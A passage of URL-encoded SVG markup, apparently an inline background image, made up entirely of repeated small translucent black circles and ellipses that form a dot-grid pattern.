fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1011.84' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='165.721' cy='1039.15' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1066.46' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1093.66' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1120.97' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1148.28' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1175.47' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1202.89' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1230.09' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='165.721' cy='1257.4' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1284.71' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='875.524' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='902.724' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='930.138' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='957.227' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='984.759' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1011.84' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='383.966' cy='1039.15' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1066.46' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1093.66' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1120.97' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1148.28' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1175.47' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1202.89' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1230.09' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='383.966' cy='1257.4' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1284.71' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1311.9' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1339.22' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1366.52' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1393.72' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1421.13' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1448.34' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='165.721' cy='1475.64' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1502.95' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1584.76' r='1.982' fill='%23000' 